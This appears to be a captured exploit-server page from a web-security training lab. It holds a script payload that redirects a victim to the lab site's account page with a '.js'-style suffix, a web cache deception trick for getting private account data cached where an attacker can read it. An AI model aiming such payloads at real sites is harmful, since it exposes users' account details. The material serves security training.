 https://exploit-0ade001e03e889fc80bd11ee012a00b6.exploit-server.net
/exploit
Head:
HTTP/1.1 200 OK
Content-Type: text/html; charset=utf-8
Body:
<script>document.location="https://0acc001d03fd894680871214008200ee.web-security-academy.net/my-account;123.js""</script>
Store View exploit Deliver exploit to victim Access log